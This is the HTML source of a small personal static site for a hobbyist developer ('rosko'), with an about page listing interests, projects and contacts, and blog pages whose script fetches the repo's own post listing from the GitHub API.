
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>rosko</title>
        <meta charset="utf-8">
        <meta name="description" content="I know that what I'm doing looks stupid, but I'm a big boy and really want to do this.">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="/style.css">
        <link rel="shortcut icon" href="/assets/img/favicon.jpg">
    </head>
    <body>
        <div class="container">
            <header class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <h1 class="">rosko</h1>
                </div>
            </header>
    
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <div class="menu">
                        <ul>
                            <li><a href="/">[ home ]</a></li>
                            <li><a href="/blog">[ blog ]</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <main>
                <div class="row">
                    <div class="col-lg-8 col-lg-offset-2">
                        <main>
                            <div class="post">
                                <header class="post-header">
                                    <h1>About me</h1>
                                </header>

                                <article class="post-content-about">
                                    <p><img src="/assets/img/favicon.jpg" alt="abcdef" style="width: 30%; float: right" /></p>

                                    <p>Hi! I’m Oleg F.</p>

                                    <p>interests:</p>
                                    <ul>
                                        <li>software developing (C++, C, C#, Python)</li>
                                        <li>system administration</li>
                                        <li>reverse engineering on Windows</li>
                                        <li>security research</li>
                                        <li>game hacking</li>
                                        <li>data mining</li>
                                        <li>psychedelics</li>
                                    </ul>

                                    <p>projects:</p>
                                    <ul>
                                        <li><a href="https://github.com/rosko1337/crd-hider">crd-hider</a> - Chrome Remote Desktop floating window hider</li>
                                        <li><a href="https://github.com/rosko1337/CheatMenuSA">CheatMenuSA</a> - GTA San Andreas mod that provides cheat features</li>
                                    </ul>

                                    <p>contacts:</p>
                                    <ul>
                                        <li><a href="https://github.com/rosko1337">github.com/rosko1337</a></li>
                                        <li><a href="https://www.youtube.com/@anonimanonimniy5551">yt: @anonimanonimniy5551</a></li>
                                        <li><a href="https://t.me/roskogram">tg: @roskogram</a></li>
                                    </ul>

                                    <p>theme:</p>
                                    <ul>
                                        <li>based on <a href="https://gildasio.github.io/clyell/">clyell</a> by <a href="https://github.com/gildasio">gildasio</a></li>
                                        <li>404 page was taken from <a href="https://jsfiddle.net/">jsfiddle.net</a></li>
                                        <li>background image was taken from <a href="https://lampiaosec.github.io/">lampiaosec.github.io</a></li>
                                    </ul>
                                </article>
                            </div>
                        </main>
                    </div>
                </div>
            </main>
    
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <footer>
                        rosko@rosko1337.github.io/home:~$ <span class="cursor">_</span>
                    </footer>
                </div>
            </div>
        </div>
    </body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html>
    <head>
        <title>blog | rosko</title>
        <meta charset="utf-8">
        <meta name="description" content="I know that what I'm doing looks stupid, but I'm a big boy and really want to do this.">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="/style.css">
        <link rel="shortcut icon" href="/assets/img/favicon.jpg">
    </head>
    <body>
        <div class="container">
            <header class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <h1 class="">rosko</h1>
                </div>
            </header>
    
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <div class="menu">
                        <ul>
                            <li><a href="/">[ home ]</a></li>
                            <li><a href="/blog">[ blog ]</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <main>
                <div class="row">
                    <div class="col-lg-8 col-lg-offset-2">
                        <main>
                            <div class="post">
                                <header class="post-header">
                                    <h1>Posts | TODO!!!</h1>
                                </header>

                                <article class="post-content">
                                    <ul id="file-list" class="posts">
                                        <li>
                                            <a class="reserved" href="/posts/test1.html">Importing boot2root VM problems</a>
                                        </li>
                                        <li>
                                            <a class="reserved" href="/posts/test2.html">Some lessons learned doing Phoenix@Exploit.Education</a>
                                        </li>
                                        <li>
                                            <a class="reserved" href="/posts/test3.html">hacking myself, again</a>
                                        </li>
                                    </ul>
                                </article>
                            </div>
                        </main>
                    </div>
                </div>
            </main>
    
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <footer>
                        rosko@rosko1337.github.io/blog:~$ <span class="cursor">_</span>
                    </footer>
                </div>
            </div>
        </div>

        <script>
            // URL к GitHub API для получения содержимого папки
            const repoOwner = 'rosko1337'; // Замени на своё имя пользователя
            const repoName = 'rosko1337.github.io'; // Замени на название своего репозитория
            const branch = 'master'; // Ветка, где находятся файлы
            const folderPath = 'posts';
            const apiUrl = `https://api.github.com/repos/${repoOwner}/${repoName}/contents/${folderPath}?ref=${branch}`;

            // Функция для получения списка файлов
            async function listFilesInFolder() {
                try {
                    const response = await fetch(apiUrl);
                    if (!response.ok) {
                        throw new Error('Network response was not ok');
                    }
                    const files = await response.json();

                    const fileListElement = document.getElementById('file-list');
                    files.forEach(file => {
                        const listItem = document.createElement('li');
                        listItem.textContent = file.name;
                        fileListElement.appendChild(listItem);
                    });
                } catch (error) {
                    console.error('There has been a problem with your fetch operation:', error);
                    document.getElementById('file-list').innerHTML = '<p>Ошибка</p>';
                }
            }

            // Запуск функции при загрузке страницы
            listFilesInFolder();
        </script>
    </body>
</html>
</file>

<file: posts.html>
<!DOCTYPE html>
<html>
    <head>
        <title>posts | rosko</title>
        <meta charset="utf-8">
        <meta name="description" content="I know that what I'm doing looks stupid, but I'm a big boy and really want to do this.">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="/style.css">
        <link rel="shortcut icon" href="/assets/img/favicon.jpg">
    </head>
    <body>
        <div class="container">
            <header class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <h1 class="">rosko</h1>
                </div>
            </header>
    
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <div class="menu">
                        <ul>
                            <li><a href="/">[ home ]</a></li>
                            <li><a href="/posts">[ posts ]</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <main>
                <div class="row">
                    <div class="col-lg-8 col-lg-offset-2">
                        <main>
                            <div class="post">
                                <header class="post-header">
                                    <h1>Posts | TODO!!!</h1>
                                </header>

                                <article class="post-content">
                                    <ul id="file-list" class="posts">
                                        <li>
                                            <a class="reserved" href="/_posts/test1.html">Importing boot2root VM problems</a>
                                        </li>
                                        <li>
                                            <a class="reserved" href="/_posts/test2.html">Some lessons learned doing Phoenix@Exploit.Education</a>
                                        </li>
                                        <li>
                                            <a class="reserved" href="/_posts/test3.html">hacking myself, again</a>
                                        </li>
                                    </ul>
                                </article>
                            </div>
                        </main>
                    </div>
                </div>
            </main>
    
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2">
                    <footer>
                        rosko@rosko1337.github.io/posts:~$ <span class="cursor">_</span>
                    </footer>
                </div>
            </div>
        </div>

        <script>
            // URL к GitHub API для получения содержимого папки
            const repoOwner = 'rosko1337'; // Замени на своё имя пользователя
            const repoName = 'rosko1337.github.io'; // Замени на название своего репозитория
            const branch = 'master'; // Ветка, где находятся файлы
            const folderPath = '_posts';
            const apiUrl = `https://api.github.com/repos/${repoOwner}/${repoName}/contents/${folderPath}?ref=${branch}`;

            // Функция для получения списка файлов
            async function listFilesInFolder() {
                try {
                    const response = await fetch(apiUrl);
                    if (!response.ok) {
                        throw new Error('Network response was not ok');
                    }
                    const files = await response.json();

                    const fileListElement = document.getElementById('file-list');
                    files.forEach(file => {
                        const listItem = document.createElement('li');
                        listItem.textContent = file.name;
                        fileListElement.appendChild(listItem);
                    });
                } catch (error) {
                    console.error('There has been a problem with your fetch operation:', error);
                    document.getElementById('file-list').innerHTML = '<p>Ошибка</p>';
                }
            }

            // Запуск функции при загрузке страницы
            listFilesInFolder();
        </script>
    </body>
</html>
</file>


